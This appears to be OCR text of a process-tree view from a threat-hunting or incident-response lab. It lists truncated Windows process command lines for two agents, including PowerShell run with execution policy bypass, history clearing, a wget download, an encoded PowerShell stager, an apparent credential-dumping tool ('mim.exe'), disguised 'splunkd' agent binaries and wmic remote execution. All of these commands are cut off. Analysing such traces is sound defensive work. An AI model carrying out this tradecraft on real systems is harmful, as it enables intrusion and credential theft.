 conhost.exe PID: 0x15c8
\??\C:\Windows\system32\conhost.exe 0xffffffff -Fo...
splunkd_A2.exe PID: 0xccc
"C:\Users\Administrator\Downloads\Tools\splunkd_A2...
Agent A2
conhost.exe PID: 0xaa0
\??\C:\Windows\system32\conhost.exe 0xffffffff -Fo...
powershell.exe PID: 0x298
powershell.exe -ExecutionPolicy Bypass -C Clear-Hi...
powershell.exe PID: 0xda0
powershell.exe -ExecutionPolicy Bypass -C "wget ht...
powershell.exe PID: 0xf48
powershell.exe -ExecutionPolicy Bypass -C "C:\User...
mim.exe PID: 0xb64
"C:\Users\Administrator\Downloads\tools\mim\mim.ex...
powershell.exe PID: 0x1268
powershell.exe -ExecutionPolicy Bypass -C "Set-Con...
Agent A3
powershell.exe PID: 0x11e0
powershell.exe -ExecutionPolicy Bypass -C "C:\User...
mim.exe PID: 0x524
"C:\Users\Administrator\Downloads\tools\mim\mim.ex...
cmd.exe PID: 0x14c8
C:\Windows\system32\cmd.exe /c C:\Users\Administra...
conhost.exe PID: 0xde0
\??\C:\Windows\system32\conhost.exe 0xffffffff -Fo...
powershell.exe PID: 0x179c
powershell -e JABzAGUAcgB2AGUAcgA9ACIAaAB0AHQAcAA...
splunkd_A3.exe PID: 0x1638
"C:\Users\Administrator\Downloads\Tools\splunkd_A3...
conhost.exe PID: 0xf0c
\??\C:\Windows\system32\conhost.exe 0xffffffff -Fo..
powershell.exe PID: 0x1384
powershell.exe -ExecutionPolicy Bypass -C Clear-Hi
powershell.exe PID: 0x1128
powershell.exe -ExecutionPolicy Bypass -C "Get-Co
powershell.exe PID: 0x91c
powershell.exe -ExecutionPolicy Bypass -C "wmic /n...